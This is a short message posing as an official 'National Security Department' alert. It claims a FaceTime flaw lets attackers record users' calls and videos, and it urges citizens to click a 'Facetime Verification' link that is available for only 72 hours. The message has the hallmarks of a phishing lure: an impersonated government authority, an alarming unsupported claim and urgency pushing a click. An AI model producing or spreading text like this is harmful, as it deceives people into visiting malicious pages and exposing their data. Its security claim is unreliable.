 NATIONAL SECURITY DEPARTMENT
National Security Department
A vulnerability has been identified in the Apple Facetime mobile applications that allow an attacker to
record calls and videos from your mobile device without your knowledge.
We have created a website for all citizens to verify if their videos and calls have been made public.
To perform the verification, please use the following link:
Facetime Verification
This website will be available for 72 hours.
National Security Department